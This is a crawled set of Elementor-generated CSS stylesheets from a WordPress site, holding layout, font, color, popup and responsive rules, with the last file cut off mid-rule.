.elementor-373 .elementor-element.elementor-element-4c5be02:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-4c5be02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-373 .elementor-element.elementor-element-4c5be02 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-373 .elementor-element.elementor-element-4c5be02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-373 .elementor-element.elementor-element-038014b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-373 .elementor-element.elementor-element-038014b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020202;}.elementor-373 .elementor-element.elementor-element-038014b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-373 .elementor-element.elementor-element-038014b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-373 .elementor-element.elementor-element-868738b{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-373 .elementor-element.elementor-element-868738b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-373 .elementor-element.elementor-element-868738b .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-373 .elementor-element.elementor-element-0142d57{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-373 .elementor-element.elementor-element-0142d57:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-0142d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-373 .elementor-element.elementor-element-6259c65{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-373 .elementor-element.elementor-element-d41a249 img{max-width:168px;}.elementor-373 .elementor-element.elementor-element-6fc66b6{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:11px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-373 .elementor-element.elementor-element-6fc66b6 .elementor-social-icon{background-color:#000000;}.elementor-373 .elementor-element.elementor-element-6fc66b6 .elementor-social-icon i{color:#F6F5CB;}.elementor-373 .elementor-element.elementor-element-6fc66b6 .elementor-social-icon svg{fill:#F6F5CB;}.elementor-373 .elementor-element.elementor-element-6fc66b6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-373 .elementor-element.elementor-element-6e8c97b{text-align:center;font-family:"Mrs Eaves OT", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:1.2px;color:#F6F5CB;}.elementor-373 .elementor-element.elementor-element-eeae20f{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-373 .elementor-element.elementor-element-a9af464{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-item > a{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;line-height:1.15em;letter-spacing:1px;}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-text{color:#F6F5CB;transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-a9af464 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-373 .elementor-element.elementor-element-38cee62{--display:flex;}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-373 .elementor-element.elementor-element-3e4b98b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-item > a{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;line-height:1.15em;letter-spacing:1px;}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-text{color:#F6F5CB;transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-3e4b98b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-373 .elementor-element.elementor-element-c79030c{--display:flex;}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-373 .elementor-element.elementor-element-498b5cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-item > a{font-family:"Mrs Eaves OT", Sans-serif;font-size:1em;font-weight:200;line-height:1.15em;letter-spacing:1px;}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-text{color:#F6F5CB;transition:color 0.3s;}.elementor-373 .elementor-element.elementor-element-498b5cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-373 .elementor-element.elementor-element-038014b{width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-9384.css?ver=1768959076
body_size: 1448
content:
.elementor-9384 .elementor-element.elementor-element-514d9905{--display:flex;--min-height:320px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9384 .elementor-element.elementor-element-514d9905:not(.elementor-motion-effects-element-type-background), .elementor-9384 .elementor-element.elementor-element-514d9905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040404;}.elementor-9384 .elementor-element.elementor-element-226ba76d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-9384 .elementor-element.elementor-element-226ba76d:not(.elementor-motion-effects-element-type-background), .elementor-9384 .elementor-element.elementor-element-226ba76d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D3AE34;}.elementor-9384 .elementor-element.elementor-element-226ba76d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-9384 .elementor-element.elementor-element-4f33b5cc{text-align:center;}.elementor-9384 .elementor-element.elementor-element-4f33b5cc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:85px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#FFFFFF;}.elementor-9384 .elementor-element.elementor-element-7608ab41{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-wrapper{text-align:center;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title, .elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#D3AE34;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-9384 .elementor-element.elementor-element-c044873{padding:7px 0px 0px 0px;}.elementor-9384 .elementor-element.elementor-element-c044873 .elementor-button{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:800;text-transform:uppercase;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9384 .elementor-element.elementor-element-cf8d18d{width:auto;max-width:auto;top:20px;}body:not(.rtl) .elementor-9384 .elementor-element.elementor-element-cf8d18d{right:20px;}body.rtl .elementor-9384 .elementor-element.elementor-element-cf8d18d{left:20px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon-wrapper{text-align:center;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-stacked .elementor-icon{background-color:#D3AE34;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-framed .elementor-icon, .elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-default .elementor-icon{color:#D3AE34;border-color:#D3AE34;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-framed .elementor-icon, .elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-default .elementor-icon svg{fill:#D3AE34;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-stacked .elementor-icon:hover{background-color:#1C244B;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-framed .elementor-icon:hover, .elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-default .elementor-icon:hover{color:#1C244B;border-color:#1C244B;}.elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-framed .elementor-icon:hover, .elementor-9384 .elementor-element.elementor-element-cf8d18d.elementor-view-default .elementor-icon:hover svg{fill:#1C244B;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon{font-size:25px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon svg{height:25px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon i, .elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon svg{transform:rotate(45deg);}.elementor-9384 .elementor-element.elementor-element-49a4f9ca{width:auto;max-width:auto;top:20px;}body:not(.rtl) .elementor-9384 .elementor-element.elementor-element-49a4f9ca{left:0px;}body.rtl .elementor-9384 .elementor-element.elementor-element-49a4f9ca{right:0px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon-wrapper{text-align:center;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-framed .elementor-icon, .elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-framed .elementor-icon, .elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-stacked .elementor-icon:hover{background-color:#1C244B;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-framed .elementor-icon:hover, .elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-default .elementor-icon:hover{color:#1C244B;border-color:#1C244B;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-framed .elementor-icon:hover, .elementor-9384 .elementor-element.elementor-element-49a4f9ca.elementor-view-default .elementor-icon:hover svg{fill:#1C244B;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon{font-size:25px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon svg{height:25px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon i, .elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon svg{transform:rotate(45deg);}#elementor-popup-modal-9384 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-9384{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-9384 .dialog-message{width:100vw;height:auto;}@media(min-width:768px){.elementor-9384 .elementor-element.elementor-element-226ba76d{--width:42%;}.elementor-9384 .elementor-element.elementor-element-7608ab41{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9384 .elementor-element.elementor-element-226ba76d{--width:100%;}.elementor-9384 .elementor-element.elementor-element-7608ab41{--width:100%;}}@media(max-width:1024px){.elementor-9384 .elementor-element.elementor-element-514d9905{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9384 .elementor-element.elementor-element-226ba76d{--min-height:145px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9384 .elementor-element.elementor-element-4f33b5cc .elementor-heading-title{font-size:65px;}.elementor-9384 .elementor-element.elementor-element-7608ab41{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-wrapper{text-align:center;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title, .elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title a{font-size:45px;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-description{font-size:14px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d{top:-125px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon{font-size:20px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon svg{height:20px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca{top:-125px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon{font-size:20px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon svg{height:20px;}}@media(max-width:767px){.elementor-9384 .elementor-element.elementor-element-226ba76d{--min-height:175px;--padding-top:0%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9384 .elementor-element.elementor-element-4f33b5cc .elementor-heading-title{font-size:48px;line-height:1em;}.elementor-9384 .elementor-element.elementor-element-7608ab41{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9384 .elementor-element.elementor-element-c696b5{width:100%;max-width:100%;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title{margin-block-end:10px;}.elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title, .elementor-9384 .elementor-element.elementor-element-c696b5 .elementor-icon-box-title a{font-size:28px;line-height:1.1em;}body:not(.rtl) .elementor-9384 .elementor-element.elementor-element-cf8d18d{right:10px;}body.rtl .elementor-9384 .elementor-element.elementor-element-cf8d18d{left:10px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d{top:-165px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon{font-size:23px;}.elementor-9384 .elementor-element.elementor-element-cf8d18d .elementor-icon svg{height:23px;}body:not(.rtl) .elementor-9384 .elementor-element.elementor-element-49a4f9ca{left:34px;}body.rtl .elementor-9384 .elementor-element.elementor-element-49a4f9ca{right:34px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca{top:-153px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon{font-size:23px;}.elementor-9384 .elementor-element.elementor-element-49a4f9ca .elementor-icon svg{height:23px;}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-10210.css?ver=1768959076
body_size: 459
content:
.elementor-10210 .elementor-element.elementor-element-4749ff85{padding:2em 1em 2em 1em;}.elementor-bc-flex-widget .elementor-10210 .elementor-element.elementor-element-e401dd6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10210 .elementor-element.elementor-element-e401dd6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-bc-flex-widget .elementor-10210 .elementor-element.elementor-element-ed8d8b7.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-10210 .elementor-element.elementor-element-ed8d8b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-10210 .elementor-element.elementor-element-57652db{text-align:center;}.elementor-10210 .elementor-element.elementor-element-57652db .elementor-heading-title{font-family:"Bellota Text", Sans-serif;font-size:1.1em;font-weight:600;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-10210 .elementor-element.elementor-element-2969ef62{margin:0em 0em calc(var(--kit-widget-spacing, 0px) + -1em) 0em;text-align:center;}.elementor-10210 .elementor-element.elementor-element-2969ef62 .elementor-heading-title{font-family:"Mrs eaves", Sans-serif;font-size:2.6em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1.1px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-10210 .elementor-element.elementor-element-3fc81fa1 .elementor-button{font-family:"Mrs Eaves OT", Sans-serif;font-size:2.2em;font-weight:800;fill:#000000;color:#000000;}#elementor-popup-modal-10210{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10210 .dialog-message{width:750px;height:auto;}#elementor-popup-modal-10210 .dialog-close-button{display:flex;font-size:1.5em;}#elementor-popup-modal-10210 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10210 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-10210 .elementor-element.elementor-element-4749ff85{margin-top:3em;margin-bottom:3em;padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-10207.css?ver=1768959076
body_size: 551
content:
.elementor-10207 .elementor-element.elementor-element-481649e2{padding:2em 1em 2em 1em;}.elementor-bc-flex-widget .elementor-10207 .elementor-element.elementor-element-50cf4b1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10207 .elementor-element.elementor-element-50cf4b1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-bc-flex-widget .elementor-10207 .elementor-element.elementor-element-7a165e12.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-10207 .elementor-element.elementor-element-7a165e12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( 